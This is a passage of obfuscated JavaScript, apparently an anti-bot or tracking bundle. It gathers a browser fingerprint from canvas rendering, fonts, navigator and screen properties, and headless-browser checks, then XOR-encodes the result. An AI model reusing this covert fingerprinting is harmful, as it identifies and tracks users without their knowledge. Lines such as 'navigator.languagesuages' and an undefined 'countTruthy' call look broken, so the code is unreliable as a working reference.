              for (var _0xc76587 = _0x41f77b[Symbol.iterator](), _0x2ad6cb; !(_0x43e2a4 = (_0x2ad6cb = _0xc76587.next()).done); _0x43e2a4 = true) {
                _0xe5193.push(_0x2ad6cb.value);
                if (_0x59b3e0 && _0xe5193.length === _0x59b3e0) {
                  break;
                }
              }
            } catch (_0x4f4b42) {
              _0x398149 = true;
              _0x1590af = _0x4f4b42;
            } finally {
              try {
                if (!_0x43e2a4 && _0xc76587.return != null) {
                  _0xc76587.return();
                }
              } finally {
                if (_0x398149) {
                  throw _0x1590af;
                }
              }
            }
            return _0xe5193;
          }
          function _0x59e52b(_0x30349a) {
            if (Array.isArray(_0x30349a)) {
              return _0x30349a;
            }
          }
          function _0x33db08() {
            var _0x462da6 = document.createElement("canvas");
            _0x462da6.width = 240;
            _0x462da6.height = 140;
            _0x462da6.style.display = "inline";
            return [_0x462da6, _0x462da6.getContext("2d")];
          }
          function _0xfaf49b(_0x2d6806, _0x1e6a07) {
            return !!_0x1e6a07 && !!_0x2d6806.toDataURL;
          }
          function _0x3f4e09(_0x49857d) {
            return _0x49857d.toDataURL();
          }
          function _0x4fc1e5() {
            var _0x4ff353 = _0x33db08();
            var _0x1260ba = _0x57d8bd(_0x4ff353, 2);
            var _0x25e6a0 = _0x1260ba[0];
            var _0x320116 = _0x1260ba[1];
            if (!_0xfaf49b(_0x25e6a0, _0x320116)) {
              return {
                winding: false,
                data: ""
              };
            }
            _0x320116.rect(0, 0, 10, 10);
            _0x320116.rect(2, 2, 6, 6);
            var _0x2fc7de = !_0x320116.isPointInPath(5, 5, "evenodd");
            _0x320116.textBaseline = "alphabetic";
            _0x320116.fillStyle = "#f60";
            _0x320116.fillRect(125, 1, 62, 20);
            _0x320116.fillStyle = "#069";
            _0x320116.font = "11pt no-real-font-123";
            var _0x10c2a3 = "Cwm fjordbank 😃 gly";
            _0x320116.fillText(_0x10c2a3, 2, 15);
            _0x320116.fillStyle = "rgba(102, 204, 0, 0.2)";
            _0x320116.font = "18pt Arial";
            _0x320116.fillText(_0x10c2a3, 4, 45);
            _0x320116.globalCompositeOperation = "multiply";
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.beginPath();
            _0x320116.arc(50, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(0,255,255)";
            _0x320116.beginPath();
            _0x320116.arc(100, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,255,0)";
            _0x320116.beginPath();
            _0x320116.arc(75, 100, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.arc(75, 75, 75, 0, Math.PI * 2, true);
            _0x320116.arc(75, 75, 25, 0, Math.PI * 2, true);
            _0x320116.fill("evenodd");
            return {
              winding: _0x2fc7de,
              data: _0x3f4e09(_0x25e6a0)
            };
          }
          ;
          function _0x40ec76() {
            return (0, _0xe4812.hash)(_0x4fc1e5().data);
          }
          ;
          var _0x441223 = {
            _fontsAvailable: _0x26cf56,
            _getCanvasFingerprint: _0x40ec76
          };
          var _0x3f505d = _0x59a11d(2677);
          var _0x1a21d1 = _0x59a11d(8399);
          ;
          var _0x5afb09 = {
            z1: _0x441223._fontsAvailable,
            z2: _0x441223._getCanvasFingerprint,
            z3: _0x1a21d1.S0,
            z4: _0x1a21d1.K0,
            z5: _0x1a21d1.h1,
            z6: _0x1a21d1.k5,
            z7: _0x1a21d1.pO,
            z8: _0x1a21d1.Xb,
            z9: _0x1a21d1.AR,
            y1: _0x1a21d1.cw,
            y2: _0x1a21d1.ZW,
            y3: _0x1a21d1.ok,
            y4: _0x1a21d1.yw,
            y5: _0x1a21d1.rV,
            y6: _0x1a21d1.F8,
            y7: _0x1a21d1._m,
            y8: _0x1a21d1.PH,
            y9: _0x1a21d1.a1,
            y10: _0x1a21d1.zQ,
            x1: _0x1a21d1.F7,
            x2: _0x1a21d1.ei,
            x3: _0x1a21d1.ah,
            x4: _0x1a21d1.iW,
            x5: _0x1a21d1.iD
          };
          function _0x125b83() {
            return (0, _0x3f505d.ht)(_0x5afb09);
          }
          function _0x1bfe1e(_0x532f64) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0x532f64);
          }
          function _0x4b7db8(_0x2ca7ef) {
            return (0, _0x3f505d.ht)(_0x5afb09, "encrypted", _0x2ca7ef);
          }
          function _0x32f3b9(_0x49f8ee, _0xf4a7ab) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0xf4a7ab, "encrypted", _0x49f8ee);
          }
          var _0x49675b = {
            get: _0x125b83,
            safeGet: _0x1bfe1e,
            getEncrypted: _0x4b7db8,
            safeGetEncrypted: _0x32f3b9
          };
        },
        9449: function (_0x1cca8e, _0x43eca4, _0x1ccebc) {
          'use strict';
  
          _0x1ccebc.d(_0x43eca4, {
            $: function () {
              return _0x5725aa;
            }
          });
          var _0x21d65a = {};
          _0x1ccebc.r(_0x21d65a);
          _0x1ccebc.d(_0x21d65a, {
            _cpuClass: function () {
              return _0x2257b4;
            },
            _deviceMemory: function () {
              return _0x3c8ed7;
            },
            _ie9OrLower: function () {
              return _0x15f687;
            },
            _isBrave: function () {
              return _0x6d64de;
            },
            _isChromium: function () {
              return _0x37e90a;
            },
            _isChromium86OrNewer: function () {
              return _0x3e1dca;
            },
            _isDesktopSafari: function () {
              return _0x501029;
            },
            _isEdgeHTML: function () {
              return _0x43ffe4;
            },
            _isGecko: function () {
              return _0x3612d5;
            },
            _isOpera: function () {
              return _0x32cc19;
            },
            _isTrident: function () {
              return _0x59a792;
            },
            _isWebKit: function () {
              return _0x43502b;
            },
            _language: function () {
              return _0x2d5802;
            },
            _languages: function () {
              return _0x3ffff1;
            },
            _oscpu: function () {
              return _0x45b092;
            },
            _product: function () {
              return _0x5b7d83;
            },
            _productSub: function () {
              return _0x27af16;
            },
            _vendor: function () {
              return _0x16115b;
            }
          });
          var _0x26cb85 = {};
          _0x1ccebc.r(_0x26cb85);
          _0x1ccebc.d(_0x26cb85, {
            _isAdblockUsed: function () {
              return _0x499e0f;
            },
            _pluginsLength: function () {
              return _0x404b70;
            }
          });
          var _0xb2cfcd = {};
          _0x1ccebc.r(_0xb2cfcd);
          _0x1ccebc.d(_0xb2cfcd, {
            _areCookiesEnabled: function () {
              return _0x13b7d5;
            },
            _availableScreenResolution: function () {
              return _0x3b1ce4;
            },
            _getColorDepth: function () {
              return _0x3f277e;
            },
            _getEmptyEvalLength: function () {
              return _0xc845f7;
            },
            _getErrorFF: function () {
              return _0x515a55;
            },
            _getHardwareConcurrency: function () {
              return _0xdec84a;
            },
            _getIndexedDB: function () {
              return _0x212f84;
            },
            _getLocalStorage: function () {
              return _0x3dc967;
            },
            _getSessionStorage: function () {
              return _0x2d7628;
            },
            _getTimezone: function () {
              return _0xa439ac;
            },
            _getTimezoneOffset: function () {
              return _0x2f20be;
            },
            _getTouchSupport: function () {
              return _0x34c08c;
            },
            _openDatabase: function () {
              return _0x32259f;
            },
            _screenResolution: function () {
              return _0x185b95;
            }
          });
          var _0x21706b = {};
          _0x1ccebc.r(_0x21706b);
          _0x1ccebc.d(_0x21706b, {
            _TouchEvent: function () {
              return _0x51d33c;
            },
            _activeXObject: function () {
              return _0x491243;
            },
            _bind: function () {
              return _0x8a3514;
            },
            _buffer: function () {
              return _0x112b41;
            },
            _callPhantom: function () {
              return _0x2cc77f;
            },
            _chrome: function () {
              return _0x15b89a;
            },
            _deviceMotionEvent: function () {
              return _0x5188da;
            },
            _deviceOrientationEvent: function () {
              return _0x1669f7;
            },
            _documentMode: function () {
              return _0x47d37c;
            },
            _emit: function () {
              return _0x55352d;
            },
            _eventListener: function () {
              return _0x5bc94d;
            },
            _fileReader: function () {
              return _0x5ca598;
            },
            _forEach: function () {
              return _0x522ac5;
            },
            _getBattery: function () {
              return _0x2fd548;
            },
            _hTMLElementConstructor: function () {
              return _0x5ef75c;
            },
            _innerWidth: function () {
              return _0x451ddb;
            },
            _installTrigger: function () {
              return _0x2422d2;
            },
            _mozInnerScreenY: function () {
              return _0xaf1974;
            },
            _onLine: function () {
              return _0x39d104;
            },
            _outerWidth: function () {
              return _0x3d3b38;
            },
            _pointerEvent: function () {
              return _0x5bc316;
            },
            _rTCPeerConnection: function () {
              return _0x9989e6;
            },
            _spawn: function () {
              return _0x4850fe;
            },
            _vibrate: function () {
              return _0xb2cafd;
            },
            _webstore: function () {
              return _0x3a30f6;
            },
            _xDomainRequest: function () {
              return _0x4f2813;
            },
            _xMLHttpRequest: function () {
              return _0x298aa0;
            }
          });
          var _0x559695 = _0x1ccebc(6699);
          var _0x55f937 = _0x1ccebc(9600);
          var _0x62a68e = _0x1ccebc(4916);
          var _0x820280 = _0x1ccebc(2023);
          var _0x5a5db9 = _0x1ccebc(3123);
          var _0x3c9656 = _0x1ccebc(2772);
          var _0x4098cd = _0x1ccebc(5827);
          ;
          function _0x35a362(_0x777d23, _0x174c9e) {
            for (var _0x4efb98 = 0, _0x40e29e = _0x777d23.length; _0x4efb98 < _0x40e29e; ++_0x4efb98) {
              if (_0x777d23[_0x4efb98] === _0x174c9e) {
                return true;
              }
            }
            return false;
          }
          function _0x7699cf(_0x59312e, _0x2fed9f) {
            return !_0x35a362(_0x59312e, _0x2fed9f);
          }
          function _0xcc95f3(_0x5ed449) {
            return parseInt(_0x5ed449);
          }
          function _0x4d4bad(_0x13191a) {
            return parseFloat(_0x13191a);
          }
          function _0x3106ee(_0x16e242, _0x362018) {
            if (typeof _0x16e242 === "number" && isNaN(_0x16e242)) {
              return _0x362018;
            } else {
              return _0x16e242;
            }
          }
          function _0x433042(_0x151be9) {
            return _0x151be9.reduce(function (_0x284c4d, _0x47d233) {
              return _0x284c4d + (_0x47d233 ? 1 : 0);
            }, 0);
          }
          ;
          function _0x59a792() {
            var _0x51f2f6 = window;
            var _0xd44b2 = navigator;
            return _0x433042(["MSCSSMatrix" in _0x51f2f6, "msSetImmediate" in _0x51f2f6, "msIndexedDB" in _0x51f2f6, "msMaxTouchPoints" in _0xd44b2, "msPointerEnabled" in _0xd44b2]) >= 4;
          }
          function _0x43ffe4() {
            var _0x8cbe19 = window;
            var _0x240e91 = navigator;
            return _0x433042(["msWriteProfilerMark" in _0x8cbe19, "MSStream" in _0x8cbe19, "msLaunchUri" in _0x240e91, "msSaveBlob" in _0x240e91]) >= 3 && !_0x59a792();
          }
          function _0x45155d() {
            var _0x1c106c = window;
            var _0xba9416 = navigator;
            return _0x433042(["webkitPersistentStorage" in _0xba9416, "webkitTemporaryStorage" in _0xba9416, _0xba9416.vendor.indexOf("Google") === 0, "webkitResolveLocalFileSystemURL" in _0x1c106c, "BatteryManager" in _0x1c106c, "webkitMediaStream" in _0x1c106c, "webkitSpeechGrammar" in _0x1c106c]) >= 5;
          }
          function _0x576ed4() {
            var _0x25bf4c = window;
            var _0x58c12c = navigator;
            return _0x433042(["ApplePayError" in _0x25bf4c, "CSSPrimitiveValue" in _0x25bf4c, "Counter" in _0x25bf4c, _0x58c12c.vendor.indexOf("Apple") === 0, "getStorageUpdates" in _0x58c12c, "WebKitMediaKeys" in _0x25bf4c]) >= 4;
          }
          function _0x501029() {
            var _0x16865b = window;
            return _0x433042(["safari" in _0x16865b, !("DeviceMotionEvent" in _0x16865b), !("ongestureend" in _0x16865b), !("standalone" in navigator)]) >= 3;
          }
          function _0x3612d5() {
            var _0x489f3d = window;
            return _0x433042(["buildID" in navigator, "MozAppearance" in (document.documentElement?.style ?? {}), "MediaRecorderErrorEvent" in _0x489f3d, "mozInnerScreenX" in _0x489f3d, "CSSMozDocumentRule" in _0x489f3d, "CanvasCaptureMediaStream" in _0x489f3d]) >= 4;
          }
          function _0x3e1dca() {
            var _0x3678e4 = window;
            return _0x433042([!("MediaSettingsRange" in _0x3678e4), "RTCEncodedAudioFrame" in _0x3678e4, "" + _0x3678e4.Intl === "[object Intl]", "" + _0x3678e4.Reflect === "[object Reflect]"]) >= 3;
          }
          function _0x26dd36() {
            var _0x20eaad = window;
            return countTruthy(["DOMRectList" in _0x20eaad, "RTCPeerConnectionIceEvent" in _0x20eaad, "SVGGeometryElement" in _0x20eaad, "ontransitioncancel" in _0x20eaad]) >= 3;
          }
          ;
          function _0x15f687() {
            try {
              if (typeof navigator.appVersion == "string" && navigator.appVersion.includes("MSIE") && parseFloat(navigator.appVersion.split("MSIE")[1]) <= 9) {
                return true;
              }
            } catch (_0x2ac9c0) {}
            return false;
          }
          var _0x5b7d83 = function _0x40761d() {
            return navigator.product;
          };
          var _0x16115b = function _0x18c8e4() {
            return navigator.vendor;
          };
          var _0x37e90a = function _0x39dba7() {
            return !!navigator.vendor && !!_0x45155d();
          };
          var _0x43502b = function _0x5ca3b9() {
            return !!navigator.vendor && !!_0x576ed4();
          };
          var _0x27af16 = function _0x5bc12c() {
            return navigator.productSub;
          };
          var _0x2d5802 = function _0x208f01() {
            return navigator.language;
          };
          var _0x3ffff1 = function _0x1e0bf8() {
            return (navigator.languagesuages || []).join(".");
          };
          var _0x32cc19 = function _0x4b5db0() {
            return !!window.opera;
          };
          var _0x6d64de = function _0x4cfc73() {
            return !!navigator.brave;
          };
          var _0x2257b4 = function _0x983886() {
            return navigator.cpuClass;
          };
          var _0x3c8ed7 = function _0x45b450() {
            return navigator.deviceMemory;
          };
          var _0x45b092 = function _0x369843() {
            return navigator.oscpu;
          };
          ;
          function _0x499e0f() {
            var _0x822493;
            var _0xfb2f08 = document;
            if (!_0xfb2f08.body?.appendChild) {
              return false;
            }
            var _0xd50861 = _0xfb2f08.createElement("div");
            _0xd50861.innerHTML = "&nbsp;";
            _0xd50861.className = "adsbox";
            try {
              _0xfb2f08.body.appendChild(_0xd50861);
              var _0x4cf869 = _0xfb2f08.querySelector(".adsbox");
              return !_0x4cf869 || _0x4cf869.offsetHeight === 0;
            } finally {
              if ((_0x822493 = _0xd50861.parentNode) === null || _0x822493 === undefined) {
                undefined;
              } else {
                _0x822493.removeChild(_0xd50861);
              }
            }
          }
          ;
          var _0x404b70 = function _0x1b3b90() {
            if (navigator.plugins) {
              return navigator.plugins.length;
            } else {
              return -1;
            }
          };
          var _0x3fb995 = _0x1ccebc(6833);
          var _0x5de584 = _0x1ccebc(1539);
          var _0x905785 = _0x1ccebc(9714);
          ;
          function _0xc845f7() {
            return eval.toString().length;
          }
          var _0x4512e8 = _0x1ccebc(2707);
          ;
          function _0x50334f() {
            var _0x473cfc = screen;
            if (_0x473cfc.availWidth && _0x473cfc.availHeight) {
              var _0x5c6345 = [_0xcc95f3(_0x473cfc.availWidth), _0xcc95f3(_0x473cfc.availHeight)];
              _0x5c6345.sort().reverse();
              return _0x5c6345;
            }
            return undefined;
          }
          ;
          function _0xee59e2() {
            var _0x156477 = screen;
            var _0x1fc17c = [_0xcc95f3(_0x156477.width), _0xcc95f3(_0x156477.height)];
            _0x1fc17c.sort().reverse();
            return _0x1fc17c;
          }
          ;
          function _0x2d7628() {
            try {
              return !!window.sessionStorage;
            } catch (_0x5a1cbb) {
              return true;
            }
          }
          ;
          function _0x3dc967() {
            try {
              return !!window.localStorage;
            } catch (_0x108371) {
              return true;
            }
          }
          ;
          function _0x3f277e() {
            return window.screen.colorDepth;
          }
          ;
          function _0x13b7d5() {
            var _0x13222e = document;
            try {
              _0x13222e.cookie = "cookietest=1";
              var _0x4f853e = _0x13222e.cookie.indexOf("cookietest=") !== -1;
              _0x13222e.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";
              return _0x4f853e;
            } catch (_0x2aa102) {
              return false;
            }
          }
          ;
          function _0xdec84a() {
            try {
              var _0x315cd0 = _0xcc95f3(navigator.hardwareConcurrency);
              if (isNaN(_0x315cd0)) {
                return 1;
              } else {
                return _0x315cd0;
              }
            } catch (_0x35b8cd) {
              return 1;
            }
          }
          ;
          function _0x515a55() {
            try {
              throw "a";
            } catch (_0x1a9a56) {
              try {
                _0x1a9a56.toSource();
                return true;
              } catch (_0xccbdeb) {
                return false;
              }
            }
          }
          ;
          function _0x212f84() {
            if (_0x59a792() || _0x43ffe4()) {
              return undefined;
            }
            try {
              return !!window.indexedDB;
            } catch (_0x5cbdb4) {
              return true;
            }
          }
          ;
          function _0xa439ac() {
            var _0x2e9801 = window.Intl?.DateTimeFormat;
            if (_0x2e9801) {
              return new _0x2e9801().resolvedOptions().timeZone;
            }
            return undefined;
          }
          ;
          function _0x2f20be() {
            var _0x470ec2 = new Date().getFullYear();
            return Math.max(_0x4d4bad(new Date(_0x470ec2, 0, 1).getTimezoneOffset()), _0x4d4bad(new Date(_0x470ec2, 6, 1).getTimezoneOffset()));
          }
          ;
          function _0x2c51a3() {
            var _0x669cb = navigator;
            var _0x17753f = 0;
            var _0x11c6ed;
            if (_0x669cb.maxTouchPoints !== undefined) {
              _0x17753f = _0xcc95f3(_0x669cb.maxTouchPoints);
            } else if (_0x669cb.msMaxTouchPoints !== undefined) {
              _0x17753f = _0x669cb.msMaxTouchPoints;
            }
            try {
              document.createEvent("TouchEvent");
              _0x11c6ed = true;
            } catch (_0x135201) {
              _0x11c6ed = false;
            }
            var _0x57a11a = "ontouchstart" in window;
            return {
              maxTouchPoints: _0x17753f,
              touchEvent: _0x11c6ed,
              touchStart: _0x57a11a
            };
          }
          ;
          var _0x3b1ce4 = function _0x2c0e00() {
            return _0x50334f().join("x");
          };
          var _0x185b95 = function _0x351e10() {
            return _0xee59e2().join("x");
          };
          var _0x32259f = function _0x369c6a() {
            return !!window.openDatabase;
          };
          var _0x34c08c = function _0x3b0685() {
            return Object.values(_0x2c51a3()).join(".");
          };
          var _0x142d7e = _0x1ccebc(9554);
          var _0x239880 = _0x1ccebc(4747);
          ;
          var _0x5bc94d = function _0xf14488() {
            return !!window.addEventListener;
          };
          var _0x298aa0 = function _0x191104() {
            return !!window.XMLHttpRequest;
          };
          var _0x4f2813 = function _0x1a1c76() {
            return !!window.XDomainRequest;
          };
          var _0x55352d = function _0xd7e0b1() {
            return !!window.emit;
          };
          var _0x1669f7 = function _0x45a1b9() {
            return !!window.DeviceOrientationEvent;
          };
          var _0x5188da = function _0x43ecde() {
            return !!window.TouchEvent;
          };
          var _0x51d33c = function _0x3ab44f() {
            return !!window.XMLHttpRequest;
          };
          var _0x4850fe = function _0x5c936c() {
            return !!window.spawn;
          };
          var _0x15b89a = function _0x43000a() {
            return !!window.chrome;
          };
          var _0x8a3514 = function _0x4e073e() {
            return !!Function.prototype.bind;
          };
          var _0x112b41 = function _0x5da887() {
            return !!window.Buffer;
          };
          var _0x5bc316 = function _0x17cc0a() {
            return !!window.PointerEvent;
          };
          var _0x451ddb = function _0x1f54cc() {
            try {
              return !!window.innerWidth;
            } catch (_0x1bd14d) {
              return false;
            }
          };
          var _0x3d3b38 = function _0x1a711f() {
            try {
              return !!window.outerWidth;
            } catch (_0x318924) {
              return false;
            }
          };
          var _0x2cc77f = function _0x5d01f3() {
            return !!window.callPhantom;
          };
          var _0x491243 = function _0x22f473() {
            return !!window.ActiveXObject && !!("ActiveXObject" in window);
          };
          var _0x47d37c = function _0x5c2efb() {
            return typeof document.documentMode == "number";
          };
          var _0x3a30f6 = function _0x21c78f() {
            return !!window.chrome && !!window.chrome.webstore;
          };
          var _0x39d104 = function _0x2c0c61() {
            return !!navigator.onLine;
          };
          var _0x2422d2 = function _0x4b2e2c() {
            return typeof InstallTrigger != "undefined";
          };
          var _0x5ef75c = function _0x1e1a4c() {
            return window.HTMLElement && Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor") > 0;
          };
          var _0x9989e6 = function _0x395bc8() {
            return typeof window.RTCPeerConnection == "function" || typeof window.mozRTCPeerConnection == "function" || typeof window.webkitRTCPeerConnection == "function";
          };
          var _0xaf1974 = function _0x45a972() {
            return !!("mozInnerScreenY" in window ? window.mozInnerScreenY : false);
          };
          var _0xb2cafd = function _0x3b0f37() {
            return typeof navigator.vibrate == "function";
          };
          var _0x2fd548 = function _0x5846c9() {
            return typeof navigator.getBattery == "function";
          };
          var _0x522ac5 = function _0x4e0dc1() {
            return !!Array.prototype.forEach;
          };
          var _0x5ca598 = function _0x475aee() {
            return "FileReader" in window;
          };
          ;
          var _0x43926e = {
            _navigator: _0x21d65a,
            _plugins: _0x26cb85,
            _features: _0xb2cfcd,
            _imperva: _0x21706b
          };
          var _0xad1b0c = _0x1ccebc(8399);
          var _0x47f9c9 = _0x1ccebc(2677);
          ;
          var _0x5725aa = {
            a1: _0x43926e._navigator._language,
            a2: _0x43926e._navigator._vendor,
            a3: _0x43926e._navigator._productSub,
            a4: _0x43926e._navigator._languages,
            a5: _0x43926e._navigator._product,
            a6: _0x43926e._plugins._pluginsLength,
            a7: _0xad1b0c.CU.E,
            a8: _0x43926e._plugins._isAdblockUsed,
            a9: _0x43926e._navigator._ie9OrLower,
            b1: _0x43926e._navigator._isChromium,
            b2: _0x43926e._navigator._isTrident,
            b3: _0x43926e._navigator._isDesktopSafari,
            b4: _0x43926e._navigator._isChromium86OrNewer,
            b5: _0x43926e._navigator._isEdgeHTML,
            b6: _0x43926e._navigator._isGecko,
            b7: _0x43926e._navigator._isWebKit,
            b8: _0x43926e._navigator._isOpera,
            b9: _0x43926e._navigator._isBrave,
            c1: _0x43926e._features._getEmptyEvalLength,
            c2: _0x43926e._features._availableScreenResolution,
            c3: _0x43926e._features._screenResolution,
            c4: _0x43926e._features._getSessionStorage,
            c5: _0x43926e._features._getLocalStorage,
            c6: _0x43926e._features._getColorDepth,
            c7: _0x43926e._features._areCookiesEnabled,
            c8: _0x43926e._navigator._deviceMemory,
            c9: _0x43926e._navigator._cpuClass,
            d1: _0x43926e._navigator._oscpu,
            d2: _0x43926e._features._getHardwareConcurrency,
            d3: _0x43926e._features._getErrorFF,
            d4: _0x43926e._features._getIndexedDB,
            d5: _0x43926e._features._openDatabase,
            d7: _0x43926e._features._getTimezoneOffset,
            d8: _0x43926e._features._getTouchSupport,
            d9: _0x43926e._imperva._bind,
            e1: _0x43926e._imperva._buffer,
            e2: _0x43926e._imperva._chrome,
            e3: _0x43926e._imperva._deviceMotionEvent,
            e4: _0x43926e._imperva._deviceOrientationEvent,
            e5: _0x43926e._imperva._emit,
            e6: _0x43926e._imperva._eventListener,
            e7: _0x43926e._imperva._innerWidth,
            e8: _0x43926e._imperva._outerWidth,
            e9: _0x43926e._imperva._pointerEvent,
            f1: _0x43926e._imperva._spawn,
            f2: _0x43926e._imperva._TouchEvent,
            f3: _0x43926e._imperva._xDomainRequest,
            f4: _0x43926e._imperva._xMLHttpRequest,
            f5: _0x43926e._imperva._callPhantom,
            f6: _0x43926e._imperva._activeXObject,
            f7: _0x43926e._imperva._documentMode,
            f8: _0x43926e._imperva._webstore,
            f9: _0x43926e._imperva._onLine,
            g1: _0x43926e._imperva._installTrigger,
            g2: _0x43926e._imperva._hTMLElementConstructor,
            g3: _0x43926e._imperva._rTCPeerConnection,
            g4: _0x43926e._imperva._mozInnerScreenY,
            g5: _0x43926e._imperva._vibrate,
            g6: _0x43926e._imperva._getBattery,
            g7: _0x43926e._imperva._forEach,
            g8: _0x43926e._imperva._fileReader,
            g9: _0xad1b0c.CU.c,
            h1: _0xad1b0c.vr.n$,
            h2: _0xad1b0c.vr.l3,
            h3: _0xad1b0c.vr.HX,
            h4: _0xad1b0c.vr._M,
            h5: _0xad1b0c.vr.xY,
            h6: _0xad1b0c.NJ.j,
            h7: _0xad1b0c.EU,
            h8: _0xad1b0c.oq,
            h9: _0xad1b0c._c,
            i1: _0xad1b0c.SB,
            i2: _0xad1b0c.yb,
            i3: _0xad1b0c.M0,
            i4: _0xad1b0c.Ju,
            i5: _0xad1b0c.Tc
          };
          function _0x5c2081() {
            return (0, _0x47f9c9.ht)(_0x5725aa);
          }
          function _0x1b54fc(_0x13d252) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x13d252);
          }
          function _0x4723bf(_0x265c47) {
            return (0, _0x47f9c9.ht)(_0x5725aa, "encrypted", _0x265c47);
          }
          function _0x53fa5c(_0x296606, _0x4f54f4) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x4f54f4, "encrypted", _0x296606);
          }
          var _0x36ae83 = {
            get: _0x5c2081,
            safeGet: _0x1b54fc,
            getEncrypted: _0x4723bf,
            safeGetEncrypted: _0x53fa5c
          };
        },
        2677: function (_0x47b00b, _0x1f2749, _0x56bfdf) {
          'use strict';
  
          _0x56bfdf.d(_0x1f2749, {
            p_: function () {
              return _0x42a5c2;
            },
            ht: function () {
              return _0x55ead4;
            },
            De: function () {
              return _0x2d325b;
            }
          });
          var _0x2a83f3 = _0x56bfdf(6992);
          var _0xc81b13 = _0x56bfdf.n(_0x2a83f3);
          var _0x342516 = _0x56bfdf(9575);
          var _0x3d8426 = _0x56bfdf.n(_0x342516);
          var _0x5a69e7 = _0x56bfdf(8309);
          var _0x5d1512 = _0x56bfdf.n(_0x5a69e7);
          var _0x1bc194 = _0x56bfdf(7941);
          var _0x588a07 = _0x56bfdf.n(_0x1bc194);
          var _0x29b1d0 = _0x56bfdf(1539);
          var _0x1e315d = _0x56bfdf.n(_0x29b1d0);
          var _0x5d3344 = _0x56bfdf(8674);
          var _0x2f3c10 = _0x56bfdf.n(_0x5d3344);
          var _0x3e02b0 = _0x56bfdf(8783);
          var _0x30eb70 = _0x56bfdf.n(_0x3e02b0);
          var _0x4118c1 = _0x56bfdf(2472);
          var _0x1b67fe = _0x56bfdf.n(_0x4118c1);
          var _0x198010 = _0x56bfdf(2990);
          var _0x370f83 = _0x56bfdf.n(_0x198010);
          var _0x497ed9 = _0x56bfdf(8927);
          var _0x5c799d = _0x56bfdf.n(_0x497ed9);
          var _0x3b8c52 = _0x56bfdf(3105);
          var _0x10978c = _0x56bfdf.n(_0x3b8c52);
          var _0x2ba606 = _0x56bfdf(5035);
          var _0x5540ec = _0x56bfdf.n(_0x2ba606);
          var _0x3f405f = _0x56bfdf(4345);
          var _0x2c9640 = _0x56bfdf.n(_0x3f405f);
          var _0x36904a = _0x56bfdf(7174);
          var _0x13d8e5 = _0x56bfdf.n(_0x36904a);
          var _0x448fc2 = _0x56bfdf(2846);
          var _0x344c69 = _0x56bfdf.n(_0x448fc2);
          var _0x1ea2e6 = _0x56bfdf(8145);
          var _0x2d0424 = _0x56bfdf.n(_0x1ea2e6);
          var _0x2a4fa7 = _0x56bfdf(4731);
          var _0xb93820 = _0x56bfdf.n(_0x2a4fa7);
          var _0x47eafb = _0x56bfdf(7209);
          var _0x47325 = _0x56bfdf.n(_0x47eafb);
          var _0x2bdc18 = _0x56bfdf(6319);
          var _0x18eea7 = _0x56bfdf.n(_0x2bdc18);
          var _0x492818 = _0x56bfdf(8867);
          var _0x5c4218 = _0x56bfdf.n(_0x492818);
          var _0x3c55ea = _0x56bfdf(7789);
          var _0x1c2985 = _0x56bfdf.n(_0x3c55ea);
          var _0x28b4be = _0x56bfdf(3739);
          var _0x13668b = _0x56bfdf.n(_0x28b4be);
          var _0x3320f9 = _0x56bfdf(9368);
          var _0x34117f = _0x56bfdf.n(_0x3320f9);
          var _0x59f2d8 = _0x56bfdf(4483);
          var _0x4e934f = _0x56bfdf.n(_0x59f2d8);
          var _0x354824 = _0x56bfdf(2056);
          var _0x21afe0 = _0x56bfdf.n(_0x354824);
          var _0x183805 = _0x56bfdf(3462);
          var _0x141c25 = _0x56bfdf.n(_0x183805);
          var _0x39955b = _0x56bfdf(678);
          var _0x45e9d9 = _0x56bfdf.n(_0x39955b);
          var _0x2410ea = _0x56bfdf(7462);
          var _0x57ac1c = _0x56bfdf.n(_0x2410ea);
          var _0x2cb29d = _0x56bfdf(3824);
          var _0x32d474 = _0x56bfdf.n(_0x2cb29d);
          var _0x1e89c4 = _0x56bfdf(5021);
          var _0x40232e = _0x56bfdf.n(_0x1e89c4);
          var _0x3a2bde = _0x56bfdf(2974);
          var _0x537c0a = _0x56bfdf.n(_0x3a2bde);
          var _0x207869 = _0x56bfdf(5016);
          var _0x31ed6b = _0x56bfdf.n(_0x207869);
          var _0x2dfcce = _0x56bfdf(3948);
          var _0x41c145 = _0x56bfdf.n(_0x2dfcce);
          var _0x1f9fdf = 150;
          function _0x19b8f6(_0x59993b) {
            return Uint8Array.from(atob(_0x59993b), function (_0x5ae5f5) {
              return _0x5ae5f5.charCodeAt(0);
            });
          }
          function _0x48d2d5(_0x3a3932) {
            return btoa(String.fromCharCode.apply(null, new Uint8Array(_0x3a3932)));
          }
          function _0x56e7e4(_0x5d297f) {
            if (window.TextEncoder) {
              return new TextEncoder().encode(_0x5d297f);
            }
            var _0x3a1cd2 = decodeURIComponent(encodeURIComponent(_0x5d297f));
            var _0x109691 = new Uint8Array(_0x3a1cd2.length);
            for (var _0x208574 = 0; _0x208574 < _0x3a1cd2.length; _0x208574++) {
              _0x109691[_0x208574] = _0x3a1cd2.charCodeAt(_0x208574);
            }
            return _0x109691;
          }
          function _0x49eabb(_0x5b855f, _0x5e268b) {
            var _0x4ae842 = _0x19b8f6(_0x5e268b.d);
            var _0x3b9b5e = _0x56e7e4(JSON.stringify(_0x5b855f));
            for (var _0x45f4e5 = 0; _0x45f4e5 < _0x3b9b5e.length; _0x45f4e5++) {
              _0x3b9b5e[_0x45f4e5] ^= _0x4ae842[_0x45f4e5 % _0x4ae842.length];
            }
            return _0x48d2d5(_0x3b9b5e);
          }
          function _0x2e848c(_0x3d8235, _0x44e9ac, _0x1a0a49) {
            switch (_0x44e9ac) {
              case "encrypted":
                return _0x49eabb(_0x3d8235, _0x1a0a49);
              case "object":
                return _0x3d8235;
              default:
                throw Error(`Unknown algo ${_0x44e9ac}`);
            }
          }
